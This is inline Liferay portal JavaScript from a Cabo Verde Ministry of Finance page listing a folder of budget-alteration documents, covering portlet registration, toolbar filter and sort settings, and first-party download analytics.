Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F723629%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F723629%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F723629%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d723629",
"searchActionURL":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchRepositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d723629\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchFolderId\x3d723629\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":true,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d723629",
"label":"Tudo","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d723629",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]},{"label":"Ordem por","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/723629?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dsize",
"label":"Tamanho","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/723629?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3ddownloads",
"label":"Downloads","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/723629?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dmodifiedDate",
"label":"Data de Modifica\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/723629?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dcreationDate",
"label":"Data de Cria\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/723629?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dtitle",
"label":"T\u00edtulo","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK","disabled":false,"creationMenu":null,"id":"xcck","element":"#xcck","showFiltersDoneButton":false,"totalItems":11,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/723629?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_keywords","contentRenderer":"hiddenInputsForm","searchData":{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId":"198414","p_p_mode":"view","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchRepositoryId":"198414","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchFolderId":"723629","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName":"/document_library/search",
"p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId":"723629","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_showSearchInfo":"true"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_DocumentLibrary","viewTypes":[{"icon":"list","active":true,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/723629?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle\x3ddescriptive",
"label":"Lista"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("xcck",new Component.default(context,
"#xcck"),destroyConfig);else Liferay.component("xcck",new Component.default(context),destroyConfig)});else if(false)Liferay.component("xcck",new Component.default(context,"#xcck"),destroyConfig);else Liferay.component("xcck",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_submitForm(curParam,cur){var form=AUI.$(document.vter__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F723629%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType":["asc"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry":["1"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName":["/document_library/view_folder"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation":["home"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder":[""],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol":["modifiedDate"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry":["30"],"p_r_p_resetCur":["false"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId":["723629"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder":[""]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F723629%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1\x26settingsScope\x3dportletInstance",
refreshURLData:{"p_r_p_resetCur":["false"]}});Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F723629%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_4RpQT52d525b\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F723629%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
